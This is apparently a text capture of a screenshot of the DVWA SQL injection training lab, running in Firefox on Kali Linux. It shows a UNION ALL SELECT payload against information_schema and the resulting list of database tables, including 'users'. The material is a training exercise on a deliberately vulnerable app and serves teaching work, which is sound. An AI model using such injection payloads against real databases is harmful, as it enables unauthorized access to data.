 Vulnerability: SQL Injecti...
12:01 PM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
SQL Injection Lab: Think
192.168.56.1:8080/vulnerabilities/sqli/#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION ALL SELECT table_schema,table_name FROM information_schema.tables where table_schema NOT IN (concat(char(109),char(
First name: admin
Surname: admin
ID: 1 UNION ALL SELECT table_schema,table_name FROM information_schema.tables where table_schema NOT IN (concat(char(109),char(
First name: dvwa
Surname: guestbook
ID: 1 UNION ALL SELECT table_schema,table_name FROM information_schema.tables where table_schema NOT IN (concat(char(109),char(
First name: dvwa
Surname: users
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
Search HTML
Filter Styles
Layout Computed Changes Fonts Animat